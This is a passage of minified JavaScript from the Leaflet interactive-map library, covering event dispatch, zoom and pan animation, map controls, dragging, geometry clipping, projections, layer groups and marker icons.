e,i=t.target||t.srcElement;!this._loaded||i._leaflet_disable_events||"click"===t.type&&this._isClickDisabled(i)||("mousedown"===(e=t.type)&&ee(i),this._fireDOMEvent(t,e))},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent(t,e,i){"click"===t.type&&((r=h({},t)).type="preclick",this._fireDOMEvent(r,r.type,i));let o=this._findEventTargets(t,e);if(i){var s=[];for(let t=0;t<i.length;t++)i[t].listens(e,!0)&&s.push(i[t]);o=s.concat(o)}if(o.length){"contextmenu"===e&&k(t);var n,r=o[0],a={originalEvent:t};"keypress"!==t.type&&"keydown"!==t.type&&"keyup"!==t.type&&(n=r.getLatLng&&(!r._radius||r._radius<=10),a.containerPoint=n?this.latLngToContainerPoint(r.getLatLng()):this.mouseEventToContainerPoint(t),a.layerPoint=this.containerPointToLayerPoint(a.containerPoint),a.latlng=n?r.getLatLng():this.layerPointToLatLng(a.layerPoint));for(let t=0;t<o.length;t++)if(o[t].fire(e,a,!0),a.originalEvent._stopped||!1===o[t].options.bubblingMouseEvents&&this._mouseEvents.includes(e))return}},_draggableMoved(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers(){for(let t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos(){return qt(this._mapPane)||new c(0,0)},_moved(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint(t,e,i){i=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(i)},_latLngBoundsToNewLayerBounds(t,e,i){i=this._getNewPixelOrigin(i,e);return _([this.project(t.getSouthWest(),e)._subtract(i),this.project(t.getNorthWest(),e)._subtract(i),this.project(t.getSouthEast(),e)._subtract(i),this.project(t.getNorthEast(),e)._subtract(i)])},_getCenterLayerPoint(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter(t,e,i){var o,s;return!i||(o=this.project(t,e),s=this.getSize().divideBy(2),s=new g(o.subtract(s),o.add(s)),s=this._getBoundsOffset(s,i,e),Math.abs(s.x)<=1&&Math.abs(s.y)<=1)?t:this.unproject(o.add(s),e)},_limitOffset(t,e){var i;return e?(i=new g((i=this.getPixelBounds()).min.add(t),i.max.add(t)),t.add(this._getBoundsOffset(i,e))):t},_getBoundsOffset(t,e,i){e=_(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),i=e.min.subtract(t.min),e=e.max.subtract(t.max);return new c(this._rebound(i.x,-e.x),this._rebound(i.y,-e.y))},_rebound(t,e){return 0<t+e?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom(t){var e=this.getMinZoom(),i=this.getMaxZoom(),o=b.any3d?this.options.zoomSnap:1;return o&&(t=Math.round(t/o)*o),Math.max(e,Math.min(i,t))},_onPanTransitionStep(){this.fire("move")},_onPanTransitionEnd(){T(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan(t,e){t=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(t)||(this.panBy(t,e),0))},_createAnimProxy(){var t=this._proxy=v("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",function(t){var e=It,i=this._proxy.style[e];Gt(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy(){L(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd(){var t=this.getCenter(),e=this.getZoom();Gt(this._proxy,this.project(t,e),this.getZoomScale(e,1))},_catchTransitionEnd(t){this._animatingZoom&&t.propertyName.includes("transform")&&this._onZoomTransitionEnd()},_nothingToAnimate(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom(t,e,i){if(!this._animatingZoom){if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var o=this.getZoomScale(e),o=this._getCenterOffset(t)._divideBy(1-1/o);if(!0!==i.animate&&!this.getSize().contains(o))return!1;x(function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)},this)}return!0},_animateZoom(t,e,i,o){this._mapPane&&(i&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,P(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:o}),this._tempFireZoomEvent||(this._tempFireZoomEvent=this._zoom!==this._animateToZoom),this._move(this._animateToCenter,this._animateToZoom,void 0,!0),setTimeout(this._onZoomTransitionEnd.bind(this),250))},_onZoomTransitionEnd(){this._animatingZoom&&(this._mapPane&&T(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom,void 0,!0),this._tempFireZoomEvent&&this.fire("zoom"),delete this._tempFireZoomEvent,this.fire("move"),this._moveEnd(!0))}});function ve(t,e){return new E(t,e)}const A=e.extend({options:{position:"topright"},initialize(t){n(this,t)},getPosition(){return this.options.position},setPosition(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer(){return this._container},addTo(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),t=t._controlCorners[i];return P(e,"leaflet-control"),i.includes("bottom")?t.insertBefore(e,t.firstChild):t.appendChild(e),this._map.on("unload",this.remove,this),this},remove(){return this._map&&(L(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null),this},_refocusOnMap(t){this._map&&t&&0<t.screenX&&0<t.screenY&&this._map.getContainer().focus()}});function xe(t){return new A(t)}E.include({addControl(t){return t.addTo(this),this},removeControl(t){return t.remove(),this},_initControlPos(){const o=this._controlCorners={},s="leaflet-",n=this._controlContainer=v("div",s+"control-container",this._container);function t(t,e){var i=s+t+" "+s+e;o[t+e]=v("div",i,n)}t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos(){for(const t in this._controlCorners)L(this._controlCorners[t]);L(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});const we=A.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction(t,e,i,o){return i<o?-1:o<i?1:0}},initialize(t,e,i){n(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(const o in t)this._addLayer(t[o],o);for(const s in e)this._addLayer(e[s],s,!0)},onAdd(t){this._initLayout(),this._update(),(this._map=t).on("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.on("add remove",this._onLayerChange,this);return this._container},addTo(t){return A.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove(){this._map.off("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer(t){t.off("add remove",this._onLayerChange,this);t=this._getLayer(a(t));return t&&this._layers.splice(this._layers.indexOf(t),1),this._map?this._update():this},expand(){P(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(P(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):T(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse(){return T(this._container,"leaflet-control-layers-expanded"),this},_initLayout(){var t="leaflet-control-layers",e=this._container=v("div",t),i=this.options.collapsed,o=(e.setAttribute("aria-haspopup",!0),de(e),_e(e),this._section=v("fieldset",t+"-list")),s=(i&&(this._map.on("click",this.collapse,this),C(e,{mouseenter:this._expandSafely,mouseleave:this.collapse},this)),this._layersLink=v("a",t+"-toggle",e));s.href="#",s.title="Layers",s.setAttribute("role","button"),C(s,{keydown(t){13===t.keyCode&&this._expandSafely()},click(t){k(t),this._expandSafely()}},this),i||this.expand(),this._baseLayersList=v("div",t+"-base",o),this._separator=v("div",t+"-separator",o),this._overlaysList=v("div",t+"-overlays",o),e.appendChild(o)},_getLayer(e){for(let t=0;t<this._layers.length;t++)if(this._layers[t]&&a(this._layers[t].layer)===e)return this._layers[t]},_addLayer(t,e,i){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:i}),this.options.sortLayers&&this._layers.sort((t,e)=>this.options.sortFunction(t.layer,e.layer,t.name,e.name)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update(){if(this._container){Ht(this._baseLayersList),Ht(this._overlaysList),this._layerControlInputs=[];let t,e,i,o,s=0;for(i=0;i<this._layers.length;i++)o=this._layers[i],this._addItem(o),e=e||o.overlay,t=t||!o.overlay,s+=o.overlay?0:1;this.options.hideSingleBase&&(t=t&&1<s,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none"}return this},_onLayerChange(t){this._handlingClick||this._update();var e=this._getLayer(a(t.target)),t=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;t&&this._map.fire(t,e)},_createRadioElement(t,e){t=`<input type="radio" class="leaflet-control-layers-selector" name="${t}"${e?' checked="checked"':""}/>`,e=document.createElement("div");return e.innerHTML=t,e.firstChild},_addItem(t){var e=document.createElement("label"),i=this._map.hasLayer(t.layer);let o;t.overlay?((o=document.createElement("input")).type="checkbox",o.className="leaflet-control-layers-selector",o.defaultChecked=i):o=this._createRadioElement("leaflet-base-layers_"+a(this),i),this._layerControlInputs.push(o),o.layerId=a(t.layer),C(o,"click",this._onInputClick,this);var i=document.createElement("span"),s=(i.innerHTML=" "+t.name,document.createElement("span"));return e.appendChild(s),s.appendChild(o),s.appendChild(i),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(e),this._checkDisabledLayers(),e},_onInputClick(){var e,i,o=this._layerControlInputs,s=[],n=[];this._handlingClick=!0;for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.checked?s.push(i):e.checked||n.push(i);for(let t=0;t<n.length;t++)this._map.hasLayer(n[t])&&this._map.removeLayer(n[t]);for(let t=0;t<s.length;t++)this._map.hasLayer(s[t])||this._map.addLayer(s[t]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers(){var e,i,o=this._layerControlInputs,s=this._map.getZoom();for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.disabled=void 0!==i.options.minZoom&&s<i.options.minZoom||void 0!==i.options.maxZoom&&s>i.options.maxZoom},_expandIfNotCollapsed(){return this._map&&!this.options.collapsed&&this.expand(),this},_expandSafely(){const t=this._section;C(t,"click",k),this.expand(),setTimeout(()=>{S(t,"click",k)})}});const be=A.extend({options:{position:"topleft",zoomInText:'<span aria-hidden="true">+</span>',zoomInTitle:"Zoom in",zoomOutText:'<span aria-hidden="true">&#x2212;</span>',zoomOutTitle:"Zoom out"},onAdd(t){var e="leaflet-control-zoom",i=v("div",e+" leaflet-bar"),o=this.options;return this._zoomInButton=this._createButton(o.zoomInText,o.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(o.zoomOutText,o.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable(){return this._disabled=!0,this._updateDisabled(),this},enable(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton(t,e,i,o,s){i=v("a",i,o);return i.innerHTML=t,i.href="#",i.title=e,i.setAttribute("role","button"),i.setAttribute("aria-label",e),de(i),C(i,"click",ue),C(i,"click",s,this),C(i,"click",this._refocusOnMap,this),i},_updateDisabled(){var t=this._map,e="leaflet-disabled";T(this._zoomInButton,e),T(this._zoomOutButton,e),this._zoomInButton.setAttribute("aria-disabled","false"),this._zoomOutButton.setAttribute("aria-disabled","false"),!this._disabled&&t._zoom!==t.getMinZoom()||(P(this._zoomOutButton,e),this._zoomOutButton.setAttribute("aria-disabled","true")),!this._disabled&&t._zoom!==t.getMaxZoom()||(P(this._zoomInButton,e),this._zoomInButton.setAttribute("aria-disabled","true"))}});E.mergeOptions({zoomControl:!0}),E.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new be,this.addControl(this.zoomControl))});const Le=A.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd(t){var e="leaflet-control-scale",i=v("div",e),o=this.options;return this._addScales(o,e+"-line",i),t.on(o.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),i},onRemove(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales(t,e,i){t.metric&&(this._mScale=v("div",e,i)),t.imperial&&(this._iScale=v("div",e,i))},_update(){var t=this._map,e=t.getSize().y/2,t=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(t)},_updateScales(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric(t){var e=this._getRoundNum(t);this._updateScale(this._mScale,e<1e3?e+" m":e/1e3+" km",e/t)},_updateImperial(t){var e,i,t=3.2808399*t;5280<t?(i=this._getRoundNum(e=t/5280),this._updateScale(this._iScale,i+" mi",i/e)):(i=this._getRoundNum(t),this._updateScale(this._iScale,i+" ft",i/t))},_updateScale(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum(t){var e=Math.pow(10,(""+Math.floor(t)).length-1),t=t/e;return e*(10<=t?10:5<=t?5:3<=t?3:2<=t?2:1)}});const Pe=A.extend({options:{position:"bottomright",prefix:`<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">${b.inlineSvg?'<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg> ':""}Leaflet</a>`},initialize(t){n(this,t),this._attributions={}},onAdd(t){(t.attributionControl=this)._container=v("div","leaflet-control-attribution"),de(this._container);for(const e in t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),t.on("layeradd",this._addAttribution,this),this._container},onRemove(t){t.off("layeradd",this._addAttribution,this)},_addAttribution(t){t.layer.getAttribution&&(this.addAttribution(t.layer.getAttribution()),t.layer.once("remove",function(){this.removeAttribution(t.layer.getAttribution())},this))},setPrefix(t){return this.options.prefix=t,this._update(),this},addAttribution(t){return t&&(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update()),this},removeAttribution(t){return t&&this._attributions[t]&&(this._attributions[t]--,this._update()),this},_update(){if(this._map){var t=[];for(const i in this._attributions)this._attributions[i]&&t.push(i);var e=[];this.options.prefix&&e.push(this.options.prefix),t.length&&e.push(t.join(", ")),this._container.innerHTML=e.join(' <span aria-hidden="true">|</span> ')}}});E.mergeOptions({attributionControl:!0}),E.addInitHook(function(){this.options.attributionControl&&(new Pe).addTo(this)});A.Layers=we,A.Zoom=be,A.Scale=Le,A.Attribution=Pe,xe.layers=function(t,e,i){return new we(t,e,i)},xe.zoom=function(t){return new be(t)},xe.scale=function(t){return new Le(t)},xe.attribution=function(t){return new Pe(t)};f=e.extend({initialize(t){this._map=t},enable(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable(){return this._enabled&&(this._enabled=!1,this.removeHooks()),this},enabled(){return!!this._enabled}});f.addTo=function(t,e){return t.addHandler(e,this),this};const Te=b.touch?"touchstart mousedown":"mousedown",ze=o.extend({options:{clickTolerance:3},initialize(t,e,i,o){n(this,o),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable(){this._enabled||(C(this._dragStartTarget,Te,this._onDown,this),this._enabled=!0)},disable(){this._enabled&&(ze._dragging===this&&this.finishDrag(!0),S(this._dragStartTarget,Te,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown(t){var e,i;this._enabled&&(this._moved=!1,Ut(this._element,"leaflet-zoom-anim")||(t.touches&&1!==t.touches.length?ze._dragging===this&&this.finishDrag():ze._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||((ze._dragging=this)._preventOutline&&ee(this._element),Jt(),Kt(),this._moving)||(this.fire("down"),i=t.touches?t.touches[0]:t,e=oe(this._element),this._startPoint=new c(i.clientX,i.clientY),this._startPos=qt(this._element),this._parentScale=se(e),i="mousedown"===t.type,C(document,i?"mousemove":"touchmove",this._onMove,this),C(document,i?"mouseup":"touchend touchcancel",this._onUp,this))))},_onMove(t){var e;this._enabled&&(t.touches&&1<t.touches.length?this._moved=!0:!(e=new c((e=t.touches&&1===t.touches.length?t.touches[0]:t).clientX,e.clientY)._subtract(this._startPoint)).x&&!e.y||Math.abs(e.x)+Math.abs(e.y)<this.options.clickTolerance||(e.x/=this._parentScale.x,e.y/=this._parentScale.y,k(t),this._moved||(this.fire("dragstart"),this._moved=!0,P(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),P(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(e),this._moving=!0,this._lastEvent=t,this._updatePosition()))},_updatePosition(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),M(this._element,this._newPos),this.fire("drag",t)},_onUp(){this._enabled&&this.finishDrag()},finishDrag(t){T(document.body,"leaflet-dragging"),this._lastTarget&&(T(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),S(document,"mousemove touchmove",this._onMove,this),S(document,"mouseup touchend touchcancel",this._onUp,this),Xt(),$t(),this._moved&&this._moving&&this.fire("dragend",{noInertia:t,distance:this._newPos.distanceTo(this._startPos)}),this._moving=!1,ze._dragging=!1}});function Me(e,i){if(i&&e.length){i=i*i;{var o=e=function(e,i){var o=[e[0]];let s=0;for(let t=1;t<e.length;t++)(function(t,e){var i=e.x-t.x,e=e.y-t.y;return i*i+e*e})(e[t],e[s])>i&&(o.push(e[t]),s=t);s<e.length-1&&o.push(e[e.length-1]);return o}(e,i),s=o.length,n=new("undefined"!=typeof Uint8Array?Uint8Array:Array)(s);n[0]=n[s-1]=1,function t(e,i,o,s,n){let r=0,a,h,l;for(h=s+1;h<=n-1;h++)(l=Ae(e[h],e[s],e[n],!0))>r&&(a=h,r=l);r>o&&(i[a]=1,t(e,i,o,s,a),t(e,i,o,a,n))}(o,n,i,0,s-1);let t;var r=[];for(t=0;t<s;t++)n[t]&&r.push(o[t]);return r}}return e.slice()}function Ce(t,e,i){return Math.sqrt(Ae(t,e,i,!0))}let Ze;function Se(t,e,i,o,s){let n=o?Ze:Ee(t,i),r=Ee(e,i),a,h,l;for(Ze=r;;){if(!(n|r))return[t,e];if(n&r)return!1;l=Ee(h=ke(t,e,a=n||r,i,s),i),a===n?(t=h,n=l):(e=h,r=l)}}function ke(t,e,i,o,s){var n=e.x-t.x,e=e.y-t.y,r=o.min,o=o.max;let a,h;return 8&i?(a=t.x+n*(o.y-t.y)/e,h=o.y):4&i?(a=t.x+n*(r.y-t.y)/e,h=r.y):2&i?(a=o.x,h=t.y+e*(o.x-t.x)/n):1&i&&(a=r.x,h=t.y+e*(r.x-t.x)/n),new c(a,h,s)}function Ee(t,e){let i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Ae(t,e,i,o){let s=e.x,n=e.y,r=i.x-s,a=i.y-n,h;e=r*r+a*a;return 0<e&&(1<(h=((t.x-s)*r+(t.y-n)*a)/e)?(s=i.x,n=i.y):0<h&&(s+=r*h,n+=a*h)),r=t.x-s,a=t.y-n,o?r*r+a*a:new c(s,n)}function B(t){return!Array.isArray(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Be(t,e){let i,o,s,n,r,a,h,l;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var _=[];for(const u in t)_.push(e.project(w(t[u])));var d=_.length;for(i=0,o=0;i<d-1;i++)o+=_[i].distanceTo(_[i+1])/2;if(0===o)l=_[0];else for(i=0,n=0;i<d-1;i++)if(r=_[i],a=_[i+1],s=r.distanceTo(a),(n+=s)>o){h=(n-o)/s,l=[a.x-h*(a.x-r.x),a.y-h*(a.y-r.y)];break}return e.unproject(m(l))}dt={__proto__:null,simplify:Me,pointToSegmentDistance:Ce,closestPointOnSegment:function(t,e,i){return Ae(t,e,i)},clipSegment:Se,_getEdgeIntersection:ke,_getBitCode:Ee,_sqClosestPointOnSegment:Ae,isFlat:B,polylineCenter:Be};function Oe(t,e,i){let o,s,n,r,a,h,l,_,d;var u=[1,4,2,8];for(s=0,l=t.length;s<l;s++)t[s]._code=Ee(t[s],e);for(r=0;r<4;r++){for(_=u[r],o=[],s=0,l=t.length,n=l-1;s<l;n=s++)a=t[s],h=t[n],a._code&_?h._code&_||((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)):(h._code&_&&((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)),o.push(a));t=o}return t}function Ie(t,e){let i,o,s,n,r,a,h,l,_;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var d=[];for(const p in t)d.push(e.project(w(t[p])));var u=d.length;for(a=h=l=0,i=0,o=u-1;i<u;o=i++)s=d[i],n=d[o],r=s.y*n.x-n.y*s.x,h+=(s.x+n.x)*r,l+=(s.y+n.y)*r,a+=3*r;return _=0===a?d[0]:[h/a,l/a],e.unproject(m(_))}ut={__proto__:null,clipPolygon:Oe,polygonCenter:Ie},at={project(t){return new c(t.lng,t.lat)},unproject(t){return new p(t.y,t.x)},bounds:new g([-180,-90],[180,90])};const Re={R:6378137,R_MINOR:6356752.314245179,bounds:new g([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project(t){var e=Math.PI/180,i=this.R,o=this.R_MINOR/i,o=Math.sqrt(1-o*o),s=t.lat*e,n=o*Math.sin(s),n=Math.tan(Math.PI/4-s/2)/Math.pow((1-n)/(1+n),o/2),s=-i*Math.log(Math.max(n,1e-10));return new c(t.lng*e*i,s)},unproject(t){var e=180/Math.PI,i=this.R,o=this.R_MINOR/i,s=Math.sqrt(1-o*o),n=Math.exp(-t.y/i);let r=Math.PI/2-2*Math.atan(n);for(let t=0,e=.1,i;t<15&&1e-7<Math.abs(e);t++)i=s*Math.sin(r),i=Math.pow((1-i)/(1+i),s/2),e=Math.PI/2-2*Math.atan(n*i)-r,r+=e;return new p(r*e,t.x*e/i)}};pt={__proto__:null,LonLat:at,Mercator:Re,SphericalMercator:tt},mt=h({},X,{code:"EPSG:3395",projection:Re,transformation:it(ct=.5/(Math.PI*Re.R),.5,-ct,.5)});const De=h({},X,{code:"EPSG:4326",projection:at,transformation:it(1/180,1,-1/180,.5)});gt=h({},s,{projection:at,transformation:it(1,0,-1,0),scale(t){return Math.pow(2,t)},zoom(t){return Math.log(t)/Math.LN2},distance(t,e){var i=e.lng-t.lng,e=e.lat-t.lat;return Math.sqrt(i*i+e*e)},infinite:!0}),s.Earth=X,s.EPSG3395=mt,s.EPSG3857=ot,s.EPSG900913=st,s.EPSG4326=De,s.Simple=gt,y=o.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo(t){return t.addLayer(this),this},remove(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom(t){return t&&t.removeLayer(this),this},getPane(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget(t){return this._map._targets[a(t)]=this},removeInteractiveTarget(t){return delete this._map._targets[a(t)],this},getAttribution(){return this.options.attribution},_layerAdd(t){const e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){const i=this.getEvents();e.on(i,this),this.once("remove",function(){e.off(i,this)},this)}this.onAdd(e),this.fire("add"),e.fire("layeradd",{layer:this})}}});E.include({addLayer(t){var e;if(t._layerAdd)return e=a(t),this._layers[e]||((this._layers[e]=t)._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this;throw new Error("The provided object is not a Layer.")},removeLayer(t){var e=a(t);return this._layers[e]&&(this._loaded&&t.onRemove(this),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null),this},hasLayer(t){return a(t)in this._layers},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},_addLayers(i){for(let t=0,e=(i=i?Array.isArray(i)?i:[i]:[]).length;t<e;t++)this.addLayer(i[t])},_addZoomLimit(t){isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[a(t)]=t,this._updateZoomLevels())},_removeZoomLimit(t){t=a(t);this._zoomBoundLayers[t]&&(delete this._zoomBoundLayers[t],this._updateZoomLevels())},_updateZoomLevels(){let t=1/0,e=-1/0;var i=this._getZoomSpan();for(const s in this._zoomBoundLayers){var o=this._zoomBoundLayers[s].options;t=void 0===o.minZoom?t:Math.min(t,o.minZoom),e=void 0===o.maxZoom?e:Math.max(e,o.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});const Ne=y.extend({initialize(t,e){n(this,e),this._layers={};let i,o;if(t)for(i=0,o=t.length;i<o;i++)this.addLayer(t[i])},addLayer(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer(t){t=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[t]&&this._map.removeLayer(this._layers[t]),delete this._layers[t],this},hasLayer(t){return("number"==typeof t?t:this.getLayerId(t))in this._layers},clearLayers(){return this.eachLayer(this.removeLayer,this)},invoke(t,...e){let i,o;for(i in this._layers)(o=this._layers[i])[t]&&o[t].apply(o,e);return this},onAdd(t){this.eachLayer(t.addLayer,t)},onRemove(t){this.eachLayer(t.removeLayer,t)},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},getLayer(t){return this._layers[t]},getLayers(){var t=[];return this.eachLayer(t.push,t),t},setZIndex(t){return this.invoke("setZIndex",t)},getLayerId(t){return a(t)}});function je(t,e){return new Ne(t,e)}const He=Ne.extend({addLayer(t){return this.hasLayer(t)?this:(t.addEventParent(this),Ne.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer(t){return this.hasLayer(t)?((t=t in this._layers?this._layers[t]:t).removeEventParent(this),Ne.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle(t){return this.invoke("setStyle",t)},bringToFront(){return this.invoke("bringToFront")},bringToBack(){return this.invoke("bringToBack")},getBounds(){var t=new d;for(const i in this._layers){var e=this._layers[i];t.extend(e.getBounds?e.getBounds():e.getLatLng())}return t}});function We(t,e){return new He(t,e)}const Fe=e.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0],crossOrigin:!1},initialize(t){n(this,t)},createIcon(t){return this._createIcon("icon",t)},createShadow(t){return this._createIcon("shadow",t)},_createIcon(t,e){var i=this._getIconUrl(t);if(i)return i=this._createImg(i,e&&"IMG"===e.tagName?e:null),this._setIconStyles(i,t),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),i;if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null},_setIconStyles(t,e){var i=this.options;let o=i[e+"Size"];var s=m(o="number"==typeof o?[o,o]:o),n=m("shadow"===e&&i.shadowAnchor||i.iconAnchor||s&&s.divideBy(2,!0));t.className=`leaflet-marker-${e} `+(i.className||""),n&&(t.style.marginLeft=-n.x+"px",t.style.marginTop=-n.y+"px"),s&&(t.style.width=s.x+"px",t.style.height=s.y+"px")},_createImg(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl(t){return b.retina&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}});function Ue(t){return new Fe(t)}const 